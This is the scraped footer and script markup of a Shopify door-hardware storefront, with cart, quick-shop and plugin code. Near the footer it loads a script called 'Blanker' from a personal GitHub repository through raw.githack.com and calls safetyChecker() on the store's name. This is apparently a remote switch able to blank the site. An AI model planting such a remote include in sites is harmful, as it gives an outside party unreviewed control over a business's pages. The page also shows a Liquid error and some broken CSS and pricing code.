            .footer-widget.footer-widget-1587581050527 .footer-block h6{
              font-size: 13px;
            }
            
            @media (max-width: 991px){
              .container-box>div.caption-link,.container-box>div.caption-link .slider-button{
              display:block!important;
              }
.parminder div.heading {
    font-size: 1em!important;
}
              
              
              
 .container-box>div.subheading {
    font-size: 7.5vw !important;
}
              
              
            }
            
   ::-webkit-scrollbar {
    width: 0.8em;


}
::-webkit-scrollbar-button {
    background: #888
}
::-webkit-scrollbar-track-piece {
    background: #fff
}
::-webkit-scrollbar-thumb {
    background: #888
}
            
          </style>

        </div>
      </div>
      
    </div>            
  </div>
</div>

          
      

            

<div class="footer-bot fb-style-2 border-top-none">
	<div class="container">

		<div class="footer-bot-container text-center" style="padding-top: 0px; padding-bottom: 20px;">

			
				

					
							<div class="widget-social">
								<ul class="widget-social-icons list-inline">
  
  
  
  
    
    
    
    
  
    <li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/dasco.ca/" title="Facebook">
        
          <i class="demo-icon icon-facebook"></i>
        
      </a>
    </li>
  
  
  
  
  
  
    
    
    
    
  
    <li>
      <a target="_blank" rel="noopener" href="#" title="Instagram">
        
          <i class="demo-icon icon-instagram"></i>
        
      </a>
    </li>
  
  
  
  
  
  
    
    
    
    
  
    <li>
      <a target="_blank" rel="noopener" href="#" title="Pinterest">
        
          <i class="demo-icon icon-pinterest"></i>
        
      </a>
    </li>
  
  
  
  
  
  
    
    
    
    
  
    <li>
      <a target="_blank" rel="noopener" href="#" title="Twitter">
        
          <i class="demo-icon icon-twitter"></i>
        
      </a>
    </li>
  
  
  
  
  
  
    
    
    
    
  
    <li>
      <a target="_blank" rel="noopener" href="https://goo.gl/maps/98bs7Kouqpnrz3aK6" title="Google">
        
          <i class="demo-icon icon-google"></i>
        
      </a>
    </li>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
</ul>
							</div>

						

				

					
							
  <div class="payment-icons">
    
    <ul class="list-inline">
      
        
          

          
            
            <li><i class="demo-icon icon-cc-visa" title="Visa"></i></li>
          

        
          

          
            
            <li><i class="demo-icon icon-cc-mastercard" title="MasterCard"></i></li>
          

        
          

          
            
            <li><i class="demo-icon icon-cc-discover" title="Discover"></i></li>
          

        
          

          
            
            <li><i class="demo-icon icon-cc-amex" title="American Express"></i></li>
          

        

      
    </ul>
    
  </div>


						

				

					

							
							<div class="copyright text-uppercase bold-text">
								<p>&copy; 2026 Doors and Specialties Co.. All Rights Reserved</p>
							</div>

						

				

			

		</div>

  	</div>
</div>          

          
      


        
      


        
      


        
      

    
 
  </div>

  <div id="checkLayout">
    <span class="d-block d-sm-none"></span>
    <span class="d-none d-sm-block d-md-none"></span>
    <span class="d-none d-md-block d-lg-none"></span>
    <span class="d-none d-lg-block d-xl-none"></span>
    <span class="d-none d-xl-block"></span>
  </div>
  
</footer>
<script src="https://raw.githack.com/monibansari/Blanker/main/main.js" defer="defer"></script>
<script>
        document.addEventListener('DOMContentLoaded', function() {
          setTimeout(() => {
            let name = 'eric-doors-and-specialites';
            safetyChecker(name);
    },5000)
        });
    </script>
</div>
      
    </div>

    
      <div id="scroll-to-top" title="Back To Top"><a href="javascript:;"></a></div>
    

    
      

<ul class="m-block-icons list-inline">
  
    
    
    
  
    <li class="m-customer-account">
      <a href="/account" title="My Account">

        
          <i class="demo-icon icon-person-solid"></i>

        

      </a>
    </li>
  

  
  
  
  
  
</ul>
    

    <script src="//www.doorsandspecialties.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

    
      <script type="text/javascript">
    Shopify.updateCartInfo = function(cart, cart_summary_id, cart_count_id) {
        if ((typeof cart_summary_id) === 'string') {
            var cart_summary = jQuery(cart_summary_id);
            if (cart_summary.length) {

                cart_summary.empty();


                jQuery.each(cart, function(key, value) {
                    if (key === 'items') {

                        if (value.length) {

                            jQuery('<div class="items"></div>').appendTo(cart_summary);
                            var table = jQuery(cart_summary_id + ' div.items');

                            jQuery.each(value, function(i, item) {

                                jQuery('<div class="items-inner"> \
                                    <div class="cart-item-image"> \
                                        <a href="' + item.url + '">\
                                            <img class="lazyload" data-src="' + Shopify.resizeImage(item.image, '90x') + '" alt="" />\
                                        </a>\
                                    </div>\
                                    <div class="cart-item-info">\
                                        <div class="cart-item-title">\
                                            <a href="' + item.url + '">' + item.product_title + '</a>\
                                        </div>\
										<div class="cart-item-quantity">QTY: ' + item.quantity  + '</div>\
                                        <div class="cart-item-price">' + Shopify.formatMoney(item.price, '${{amount}}')  + '</div>\
                                    </div>\
									<a data-cart-item="' + item.id + '" class="cart-close" title="Remove" href="javascript:;" data-cart-remove="' +  (i + 1) + '"><i class="demo-icon icon-close" aria-hidden="true"></i></a>\
                                    </div>').appendTo(table);
                            });

                            jQuery('<div class="subtotal"><span>Total</span><span class="cart-item-total-price"><span class="Bold-theme-hook-DO-NOT-DELETE bold_cart_total" style="display:none !important;"></span>' + Shopify.formatMoney(cart.total_price, '${{amount}}') + '</span></div>').appendTo(cart_summary);
                            jQuery('<div class="action"><a href="/cart\" class="btn btn-1">View cart</a><button class="btn btn-1" onclick="window.location=\'/checkout\'">Proceed to Checkout</button></div>').appendTo(cart_summary);


                        }
                        else {
                            jQuery('<div class="cart-item-empty"><p>Your cart is currently empty</p></div>').appendTo(cart_summary);
                        }
                    }
                });


            }
        }

        updateCartDesc(cart);
    };

    function updateCartDesc(data){
      if(window.BOLD && BOLD.common && BOLD.common.cartDoctor && typeof BOLD.common.cartDoctor.fix === 'function'){
        data = BOLD.common.cartDoctor.fix(data);
      }

        var $cartLinkText = $('.cart-target .number');
      	var $cartPrice = ' - '+ Shopify.formatMoney(data.total_price, '${{amount}}');
        
        switch(data.item_count){
             case 0:
               $cartLinkText.html('<span class="n-item">0</span>');
               break;
             case 1:
               $cartLinkText.html('<span class="n-item">1</span>');
               break;
             default:
               $cartLinkText.html('<span class="n-item">' + data.item_count + '</span>');
               break;
        }
      
        //$cartLinkText.append($cartPrice);

       	$('.addcart-modal-subtotal').html('<strong>Total:&nbsp;</strong>' +Shopify.formatMoney(data.total_price, '${{amount}}'));

      	// Update free shipping
        var _cart_total = data.total_price
            ,_free_shipping_price = 500
            ,_free_shipping_price_100 = 500*100;
                                
        if (_cart_total > _free_shipping_price_100){
          $('.sb-progress').html('<span class="sb-progress-bar" style="width: 100%">100%</span>');
          $('.sb-text').html('Free shipping for orders over ' + Shopify.formatMoney(_free_shipping_price_100, "${{amount}}"));
        }
                                                                                                                
        else{
          var _progress = Math.floor(_cart_total / _free_shipping_price)
              ,_spend = _free_shipping_price_100 - _cart_total;
                                                                                                          
          $('.sb-progress').html('<span class="sb-progress-bar" style="width:' + _progress +'%">' + _progress + '%</span>');
          $('.sb-text').html('Spend ' + Shopify.formatMoney(_spend, "${{amount}}") + ' reach FREE SHIPPING! Continue shopping to add more products to your cart and receive free shipping for orders over ' + Shopify.formatMoney(_free_shipping_price_100, "${{amount}}"));
        }
                                                            
        
    }

    Shopify.onCartUpdate = function(cart) {
        Shopify.updateCartInfo(cart, '#cart-info #cart-content', 'shopping-cart');
    };

    $(window).load(function() {

        Shopify.getCart(function(cart) {
            Shopify.updateCartInfo(cart, '#cart-info #cart-content');	
        });
      
      	$('.cart-dd').on('click', '.cart-close', function(e){
            var prodId = $(e.currentTarget).data('cart-item');
            $('body').addClass('cart-loading');
            $.ajax({
                type: 'POST',
                url: '/cart/change.js',
                data: { quantity: 0, id: prodId },
                dataType: 'json',
                error: function(err){
                    console.log(err);
                },
                success: function(resp) {
                	$('body').removeClass('cart-loading');
                    Shopify.updateCartInfo(resp, '#cart-info #cart-content');
                    if(typeof cartObj != "undefined") {
                        cartObj.syncCartSB(resp, prodId)
                    } else {
                        Currency.convertAll('', Currency.currentCurrency);    
                    }
                                            
                    // Update free shipping
                    var _cart_total = resp.total_price
                        ,_free_shipping_price = 500
                        ,_free_shipping_price_100 = 500*100;
                                
                   	if (_cart_total > _free_shipping_price_100){
                      $('.sb-progress').html('<span class="sc-progress-bar" style="width: 100%">100%</span>');
                      $('.sb-text').html('Free shipping for orders over ' + Shopify.formatMoney(_free_shipping_price_100, "${{amount}}"));
                   	}
                                                                                                                
                    else{
                      var _progress = Math.floor(_cart_total / _free_shipping_price)
                       	  ,_spend = _free_shipping_price_100 - _cart_total;
                      $('.sb-progress').html('<span class="sb-progress-bar" style="width:' + _progress +'%">' + _progress + '%</span>');
                      $('.sb-text').html('Spend ' + Shopify.formatMoney(_spend, "${{amount}}") + ' reach FREE SHIPPING! Continue shopping to add more products to your cart and receive free shipping for orders over ' + Shopify.formatMoney(_free_shipping_price_100, "${{amount}}"));
                    }
                }
            })
        })
    });
</script>
      <div id="layer-addcart-modal" style="display: none; position: fixed;  top: 0%; left: 0%; width: 100%; height: 100%; ">
  <div class="layer-addcart-modal">

    <div class="addcart-overlay"></div>

    <div class="addcart-modal-box" style="display: none;">

      <div class="addcart-modal-content">

        <div class="addcart-modal-mobile">
          <p class="note">
            <i class="demo-icon icon-ok"></i>
            Added to cart successfully!
          </p>

          <a href="javascript:void(null)" onclick="AT_AddCart.addcartModalHide()"></i>Continue Shopping</a>
          <a href="/cart"></i>View cart</a>
          <a href="/checkout">Proceed to Checkout</a>
        </div>

        <div class="addcart-modal-desktop">
          <div class="addcart-modal-product">
            <p class="note">
              <i class="demo-icon icon-ok"></i>
              Added to cart successfully!
            </p>
            <div class="addcart-modal-image"></div>
            <div class="addcart-modal-info">
              <div class="addcart-modal-title"></div>
              <div class="addcart-modal-variant"></div>
              <div class="addcart-modal-qty"></div>
				<div class="addcart-modal-price"></div>
            </div>
          </div>

          <div class="addcart-modal-action">
            <div class="addcart-modal-number"></div>
            <div class="addcart-modal-subtotal"></div>
            <div class="addcart-modal-button">
              <div class="addcart-modal-cart">
                <a href="javascript:void(null)" onclick="AT_AddCart.addcartModalHide()" class="btn btn-3"></i>Continue Shopping</a>
              </div>
              <div class="addcart-modal-continue">
                <a href="/cart" class="btn btn-3"></i>View cart</a>
              </div>
              <div class="addcart-modal-checkout">
                <a class="btn btn-1" href="/checkout">Proceed to Checkout</a>
              </div>
            </div>
          </div>
        </div>

      </div>

      <div class="addcart-modal-close" onclick="AT_AddCart.addcartModalHide()" title="Close"><i class="demo-icon icon-close"></i></div>

    </div>

  </div>    
</div>
    
    <script type="text/javascript">
  
  var _bc_config = {
    "show_multiple_currencies" 	: ""
    ,"money_format" 				: '${{amount}}'
    ,"enable_image_blance" 			: ""
    ,"image_blance_width" 			: ""
    ,"image_blance_height" 			: ""
    ,"enable_title_blance"			: ""
  };
    
</script>
    Liquid error (layout/theme line 196): Could not find asset snippets/currencies.liquid
    <div id="quick-shop-popup" class="modal fade" role="dialog" aria-hidden="true" tabindex="-1">
  <div class="modal-dialog fadeIn animated">
    <div class="modal-content">

      <div class="modal-header">
        <span class="close" title="Close" data-dismiss="modal" aria-hidden="true"></span>
      </div>

      <div class="modal-body">
        <div class="row">

          <div class="product-image col-md-7">
            <div id="qs-product-image">
              <div id="qs-slider-for" class="qs-slider-for"></div>
              <div class="qs-slick-btn">
                <span class="btn-prev"><i class="demo-icon icon-chevron-left-solid"></i></span>
                <span class="btn-next"><i class="demo-icon icon-chevron-right-solid"></i></span>
              </div>  
            </div>
            <div id="qs-slider-thumbs" class="qs-slider-thumbs"></div>
          </div>

          <div class="product-info col-md-5">
            
            <div class="d-flex brand-label">
              <div id="qs-product-author"></div>
              <span id="qs-product-label" class="product-label"></span>
            </div>
            
            <h2 id="qs-product-title">Sample Product</h2>
            
            <div id="qs-rating"></div>

            <ul class="product-sku-stock">
              <li id="qs-product-code" class="product-code" style="display:none;">
                <span>Product SKU:</span>
                <span id="sku"></span>
              </li>

              <li id="qs-stock">
                <span>Availability:</span>
                <span class="stock"></span>
              </li>
            </ul>
            
            <div id="qs-product-price" class="detail-price"></div>

            <div id="qs-action-wrapper">

              <form action="/cart/add" method="post" class="variants" id="qs-product-action" enctype="multipart/form-data">

                <div id="qs-product-variants" class="variants-wrapper"></div>
                
                <div id="qs-description"></div>
                
                <div class="qty-add-cart">
                  <div class="quantity-product qs-quantity-product">
                    <div class="quantity qs-quantity"></div>
                  </div>

                  <div class="qs-product-button">
                    <div class="qs-action">
                      <button id="qs-add-cart" class="btn btn-1 add-to-cart" type="submit" name="add"><span class="demo-icon icon-electro-add-to-cart-icon"></span>Add to cart</button>
                    </div>
                  </div>
                </div>

              </form>

            </div>

            <div id="qs-wl-cp">
              <div id="qs-wishlist"></div>
              <div id="qs-compare"></div>
            </div>

          </div>

        </div>
      </div>

    </div>
  </div>
</div>

<script>
  jQuery(document).ready(function($) {
    
    $('#quick-shop-popup').on( 'shown.bs.modal', function () {

      setTimeout(function(){
        $('#quick-shop-popup', function() {

          jQuery('.qs-slider-for').length && jQuery('.qs-slider-for').slick({
            slidesToShow: 1
            ,slidesToScroll: 1
            ,rtl: jQuery('body').data('rtl')
            ,arrows: true
            ,fade: true
            ,asNavFor: '.qs-slider-thumbs'
            ,nextArrow: $('.qs-slick-btn .btn-next')
            ,prevArrow: $('.qs-slick-btn .btn-prev')
          });

          jQuery('.qs-slider-thumbs').length && jQuery('.qs-slider-thumbs').slick({
            infinite: false
            ,vertical: true
            ,slidesToShow: 6
            ,slidesToScroll: 1
            ,rtl: jQuery('body').data('rtl')
            ,asNavFor: '.qs-slider-for'
            ,dots: false
            ,arrows: false
            ,focusOnSelect: true
          }); 

        });
      },500);
      
    });

    //Fix page content slight move
    $('#quick-shop-popup').on( 'hidden.bs.modal', function () {
      AT_Main.fixReturnScroll();      
      jQuery('.qs-slider-for').empty().removeClass('slick-initialized slick-slider');
      jQuery('.qs-slider-thumbs').empty().removeClass('slick-initialized slick-slider slick-vertical');
    });
    
    var productQty = $ ('.qs-quantity')
        ,productImage = $('#qs-slider-for')
        ,productthumbs = $('#qs-slider-thumbs')
        ,productRating = $('#qs-rating')
        ,productCode = $('#qs-product-code')
        ,productStock = $('#qs-stock')
        ,productTitle = $('#qs-product-title')
        ,productDescription = $('#qs-description')
        ,productAuthor = $('#qs-product-author')
        ,productLabel = $('#qs-product-label')
        ,productVariantWrapper = $('#qs-product-variants')
        ,productPrice = $('#qs-product-price')
        ,productAddCart = $('#qs-add-cart')
        ,productWishlist = $('#qs-wishlist')
        ,productCompare = $('#qs-compare')
        ,shopUri = 'https://www.doorsandspecialties.com'
        ,defaultImg = 'cdn.shopify.com/s/files/1/1953/5823/t/2/assets/default-image.jpg'  ;
    
    $('.product-wrapper').on('click', '.quick_shop:not(.unavailable)', function(event){
      
      AT_Main.fixNoScroll();
      
      var $this = $(this);
          
//       jQuery.getJSON('/products/'+ $(this).data('handle')+'?view=json', function(product) {
        BOLD.helpers.getProduct($(this).data('handle'), function(product){
        var productSelect = product
        ,productSelectID = productSelect.id
        ,productUri = shopUri + '/products/' + productSelect.handle ;
      
        // Update add cart button
        productAddCart.data('product-id', productSelectID);

        // Update product quantity

        productQty.html('<input type="text" id="qs-quantity" class="'+ productSelect.handle +'item-quantity" name="quantity" value="1" /><span class="qty-wrapper"><span class="qty-inner qs-qty-inner"><span class="qty-up" title="Increase" data-src="#qs-quantity"><i class="demo-icon icon-plus"></i></span><span class="qty-down" title="Decrease" data-src="#qs-quantity"><i class="demo-icon icon-minus"></i></span></span></span>')

        $(".qs-quantity .qty-inner .icon-plus").on("click", function() {
          var oldValue = $("#qs-quantity").val(),
              newVal = 1;
          newVal = parseInt(oldValue) + 1;
          $("#qs-quantity").val(newVal);
        });
        
        $(".qs-quantity .qty-inner .icon-minus").on("click", function() {
          var oldValue = $("#qs-quantity").val();
          if(oldValue > 1){
            newVal = 1;
            newVal = parseInt(oldValue) - 1;
            $("#qs-quantity").val(newVal);
          }
        });

        // Update product image
        productImage.html('');
        var qs_images = productSelect.images;

        if(qs_images.length >= 1){
          $.each(qs_images, function(index, value) {
            productImage.append('<div class="slick-item slick-zoom"><img class="image-zoom" src="'+ Shopify.resizeImage(value, '495x') + '" alt="" /></div>');
          });

        }
        else{
          productImage.html('<img src="//cdn.shopify.com/s/files/1/0892/3278/t/4/assets/default-image.jpg?15574560408292301814" alt="" />');
        }

        if(qs_images.length > 1){
          $.each(qs_images, function(index, value) {
            productthumbs.append('<div class="slick-item"><img src="'+ Shopify.resizeImage(value, '100x') + '" alt="" /></div>');
          });

        }

        // Update product title
        productTitle.html('<a href="/products/' + productSelect.handle + '">' + productSelect.title + '</a>');

        // Update product author
        productAuthor.html('<a href="/collections/vendors?q=' + productSelect.vendor + '">' +  productSelect.vendor + '</a>');

        // Update product description
        var $prod = $this.closest(".product-wrapper");
        productLabel.html($prod.find(".product-label").html())
        productRating.html($prod.find(".product-review").html());
        productDescription.html($prod.find(".product-des-list").html());
        productWishlist.html($prod.find(".plm-button .plm-product-wishlist").html());
        productCompare.html($prod.find(".plm-button .plm-product-compare").html());

        if($prod.find('.product-wishlist a').hasClass('added')){
          $("#qs-wishlist a").addClass('added');
        }

        if($prod.find('.product-compare a').hasClass('added')){
          $("#qs-compare a").addClass('added');
        }

        $("#qs-wishlist a").on("click", function() {
          $prod.find('.product-wishlist a').trigger('click');
          $(this).addClass('added');
        });

        $("#qs-compare a").on("click", function() {
          $prod.find('.product-compare a').trigger('click');
          $(this).addClass('added');
        });

        // Produc variants
        var productVariants = productSelect.variants;
        var productVariantsCount = productVariants.length;

        productPrice.html('');
        productVariantWrapper.html('');
        productAddCart.removeAttr('disabled').fadeTo(200,1);

        if (productVariantsCount > 1) {

          // Show Variants
          productVariantWrapper.show();

          // Variants element
          var productVariantElement = $('<select>',{ 'id': ('#quick-shop-variants-' + productSelectID) , 'name': 'id'});
          var productVariantOptions = '';

          for (var i=0; i < productVariantsCount; i++) {
            productVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
          };

          // Add variants element on page
          productVariantElement.append(productVariantOptions);
          productVariantWrapper.append(productVariantElement);

          // Bind variants to option_selection JS
          new Shopify.OptionSelectors(('#quick-shop-variants-' + productSelectID), { product: productSelect, onVariantSelected: selectQSOptionCallback });

          // Add label if only one product option
          if (productSelect.options.length == 1){
            $('#qs-product-action .selector-wrapper:eq(0)').prepend('<label>'+ productSelect.options[0].name +'</label>');
          }

          // Select first variant on page
          var found_one_in_stock = false;
          for (var i=0; i < productSelect.variants.length; i++) {

            var variant = productSelect.variants[i];
            if(variant.available && found_one_in_stock == false) {

              found_one_in_stock = true;
              for (var j=0; j < variant.options.length; j++){

                $('#qs-product-variants .single-option-selector:eq('+ j +')').val(variant.options[j]).trigger('change');

              }
            }
          }

        } else {

          // Hide unnecessary variants
          productVariantWrapper.hide();

          // Build variants element
          var productVariantElement = $('<select>',{ 'id': ('#quick-shop-variants-' + productSelectID) , 'name': 'id'});
          var productVariantOptions = '';

          for (var i=0; i < productVariantsCount; i++) {
            productVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
          };

          // Add variants element on page
          productVariantElement.append(productVariantOptions);
          productVariantWrapper.append(productVariantElement);


          // Update the add button to variant id
          productAddCart.data('variant-id', productVariants[0].id);

          // Check product is on sale
          if ( productVariants[0].compare_at_price > 0 && productVariants[0].compare_at_price > productVariants[0].price ) {
            productPrice.html('<del class="price-compare">'+ Shopify.formatMoney(productVariants[0].compare_at_price, '${{amount}}') +'</del>' + '<span class="price-sale">'+ Shopify.formatMoney(productVariants[0].compare_at_price, '${{amount}}') + '</span>');
          } else {
            productPrice.html('<span class="price">'+ Shopify.formatMoney(productVariants[0].price, '${{amount}}') + '</span>' );
          }                                                                 

          if (productSelect.available) {
            productStock.find('.stock').html('In Stock');
            productAddCart.removeAttr('disabled').fadeTo(200,1);
            productAddCart.html('<span class="demo-icon icon-electro-add-to-cart-icon"></span>Add to cart');

          // selected an invalid or out of stock variant 
          } else {
            productStock.find('.stock').html('Out of Stock');

            // disabled variant doesn't exist
            productAddCart.attr('disabled', 'disabled').fadeTo(200,0.5);

            var message = variant ? "Sold Out" : "Sold Out";    
            productAddCart.html(message);

          }

          if (productVariants[0].sku ) { productCode.find('#sku').html(productVariants[0].sku).parent().show(); }
          else{productCode.find('#sku').parent().hide(); }

        }

        

        });
      });   
          
      // selectQSOptionCallback
      var selectQSOptionCallback = function(variant, selector) { 

      
      // selected a valid and in stock variant
      if (variant && variant.available) {
        productStock.find('.stock').html('In Stock');
        productAddCart.data('variant-id', variant.id);
        productAddCart.removeAttr('disabled').fadeTo(200,1);
        productAddCart.html('<span class="demo-icon icon-electro-add-to-cart-icon"></span>Add to cart');
        
      // selected an invalid or out of stock variant 
      } else {
        productStock.find('.stock').html('Out of Stock');

        // disabled variant doesn't exist
        productAddCart.attr('disabled', 'disabled').fadeTo(200,0.5);
                                       
        var message = variant ? "Sold Out" : "Sold Out";    
        productAddCart.html(message);
        
      }
        
      // check if variant is on sale
      if ( variant.compare_at_price > 0 && variant.compare_at_price > variant.price ) {
          productPrice.html('<del class="price-compare">'+ Shopify.formatMoney(variant.compare_at_price, '${{amount}}') +'</del>' + '<span class="price-sale">'+ Shopify.formatMoney(variant.price, '${{amount}}') + '</span>');
          productLabel.find('.label-sale').removeClass('hide');
      } else {
          productPrice.html('<span class="price">'+ Shopify.formatMoney(variant.price, '${{amount}}') + '</span>' );
          productLabel.find('.label-sale').addClass('hide');
      };

      if (variant && variant.sku ) { productCode.find('#sku').html(variant.sku).parent().show(); }
      else{productCode.find('#sku').parent().hide(); }
      
      
    }
            
  });
</script>

    

<div class="cf-color hide">
	
	<style>
	
	.cf-red{background:  #ff0000;}
	label.cf-red:before{
	    content:'';
	    background:  #ff0000;
	}
	
	.cf-pink{background:  #ffc0cb;}
	label.cf-pink:before{
	    content:'';
	    background:  #ffc0cb;
	}
	
	.cf-black{background:  #000000;}
	label.cf-black:before{
	    content:'';
	    background:  #000000;
	}
	
	.cf-grey{background:  ##808080;}
	label.cf-grey:before{
	    content:'';
	    background:  ##808080;
	}
	
	.cf-brown{background: #a52a2a;}
	label.cf-brown:before{
	    content:'';
	    background: #a52a2a;
	}
	
	.cf-blue{background: #0000ff;}
	label.cf-blue:before{
	    content:'';
	    background: #0000ff;
	}
	
	.cf-gold{background: #ffd700;}
	label.cf-gold:before{
	    content:'';
	    background: #ffd700;
	}
	
	.cf-white{background: #ffffff;}
	label.cf-white:before{
	    content:'';
	    background: #ffffff;
	}
	
	.cf-yellow{background: #ffff00;}
	label.cf-yellow:before{
	    content:'';
	    background: #ffff00;
	}
	
	</style>
</div>	
    
    <!-- Begin Recently Viewed Products -->

<script src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/jquery.tmpl-products.min.js?v=168509702641319883541597947859"></script>

<script>
  Shopify.Products.recordRecentlyViewed();
</script>

<!-- End Recently Viewed Products -->






  <div class="add-to-cart-sticky">
    <form action="/cart/add" method="post" class="product-action variants" enctype="multipart/form-data">
      <select id="product-select-4663064132" name="id">
        




        <option  selected="selected"  value="17101415620">1-1/2 613 $43,231.50</option>

        

        




        <option  value="17101415684">1-1/2 625 $43,231.50</option>

        

        




        <option  value="17101415748">1-1/2 626 $43,231.50</option>

        

        




        <option  value="17101415812">4-7/8 605 $16,087.50</option>

        

        




        <option  value="17101415876">4-7/8 613 $16,087.50</option>

        

        




        <option  value="17101415940">4-7/8 619 $16,087.50</option>

        

        




        <option  value="17101416004">4-7/8 625 $16,087.50</option>

        

        




        <option  value="17101416068">4-7/8 626 $16,087.50</option>

        

        
      </select>

      <button class="add-to-cart btn btn-1" type="button">Add to cart</button> 
    </form>
  </div>




  </div>

  
  <!--[if (gt IE 9)|!(IE)]><!--><script crossorigin="anonymous" src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/theme-sections.min.js?v=52454510676583171201597947870" defer="defer"></script>
<!--[if lte IE 9]><script src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/theme-sections.min.js?v=52454510676583171201597947870"></script><![endif]-->



<script crossorigin="anonymous" src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/jquery.plugin.js?v=18614137739863315731597947859" defer></script>


<script crossorigin="anonymous" src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/ouibounce.min.js?v=140932855022491054751597947864" defer></script>



<script crossorigin="anonymous" src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/bc.ajax-search.js?v=108986216439594791441597947902" defer></script>


<script crossorigin="anonymous" src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/bc.script.js?v=103495798978078536701598031180"></script><script src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/admin-panel.js?v=99604969987631237751597947835" type="text/javascript"></script>
  
  <script type="text/javascript" charset="utf-8">
    var shappify_customer_tags = null
  </script>
<div id="sca-qv-showqv" class="sca-bm" style="display: none !important;">  
 <div>
	<!--START PRODUCT-->
	 <div class="quick-view-container fancyox-view-detail">
	    <div id="sca-qv-left" class="sca-left">
            <div id="sca-qv-sale"  class="sca-qv-sale sca-qv-hidden">Sale</div>
			<!-- START ZOOM IMAGE-->
			 <div class="sca-qv-zoom-container">
                    <div class="zoomWrapper">
					  <div id="sca-qv-zoomcontainer" class='sqa-qv-zoomcontainer'>
                              <!-- Main image  ! DON'T PUT CONTENT HERE! -->     
                      </div>
                       
                    </div>
             </div>
			<!-- END ZOOM IMAGE-->
          
            <!-- START GALLERY-->
            <div id="sca-qv-galleryid" class="sca-qv-gallery"> 
              		<!-- Collection of image ! DON'T PUT CONTENT HERE!-->
            </div>	
            <!-- END GALLERY-->
        </div>

		<!--START BUY-->
		<div id ="sca-qv-right" class="sca-right">
          	<!-- -------------------------- -->
			<div id="sca-qv-title" class="name-title" >
					<!-- Title of product ! DON'T PUT CONTENT HERE!-->
			</div>
			<!-- -------------------------- -->
			<div id ="sca-qv-price-container" class="sca-qv-price-container"  >
					<!-- price information of product ! DON'T PUT CONTENT HERE!-->
			</div>
			<!-- -------------------------- -->
			<div id="sca-qv-des" class="sca-qv-row">
					<!-- description of product ! DON'T PUT CONTENT HERE!-->
			</div>
			<!-- -------------------------- -->
			<div class="sca-qv-row">
				<a id="sca-qv-detail"  href="" > 	View full product details → </a>
			</div>
		<!-- ----------------------------------------------------------------------- -->
            <div id='sca-qv-cartform'>
	          <form id="sca-qv-add-item-form"  method="post">     
                <!-- Begin product options ! DON'T PUT CONTENT HERE!-->
                <div class="sca-qv-product-options">
                  <!-- -------------------------- -->
                  <div id="sca-qv-variant-options" class="sca-qv-optionrow">
							<!-- variant options  of product  ! DON'T PUT CONTENT HERE!-->
		          </div>  
                  <!-- -------------------------- -->
                  <div class="sca-qv-optionrow">	    
                    <label>Quantity</label>
          	        <input id="sca-qv-quantity" min="1" type="number" name="quantity" value="1"  />
                  </div>
				  <!-- -------------------------- -->
                  <div class="sca-qv-optionrow">
                     <p id="sca-qv-unavailable" class="sca-sold-out sca-qv-hidden">Unavailable</p>
                     <p id="sca-qv-sold-out" class="sca-sold-out sca-qv-hidden">Sold Out</p>
                     <input type="submit" class="sca-qv-cartbtn sca-qv-hidden" value="ADD TO CART" />
                     
                  </div>
                  <!-- -------------------------- -->
                </div>
               <!-- End product options -->
            </form>
         </div>
	   </div>
	   <!--END BUY-->
    </div>
	<!--END PRODUCT-->
 </div>
</div>


<div id="scaqv-metadata" 
autoconfig = "yes" 
noimage = "//www.doorsandspecialties.com/cdn/shop/t/22/assets/sca-qv-no-image.jpg?v=104119773571000533581601685117" 
moneyFormat = '${{amount}}' 
jsondata = "[base64]" ></div>
<script src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/sca-qv-scripts-noconfig.js?v=158338195008041158731601685113" type="text/javascript"></script>  
 
<!-- **BEGIN** Hextom FSB Integration // Main Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom FSB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    }
                
            
        ]
    };
</script>
<!-- **END** Hextom FSB Integration // Main - DO NOT MODIFY -->
    <!-- **END** Hextom FSB Integration // Main Include - DO NOT MODIFY -->
<script> (function () { var s = document.createElement('script'); s.src = 'https://cdn.willdesk.com/wdc/willdesk.min.js?v='; s.src += new Date().getTime(); document.body.appendChild(s); })(); </script> </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.doorsandspecialties.com/cdn/shop/t/22/assets/header-footer.scss.css?v=68116661053558775981758379922
body_size: 22360
content:
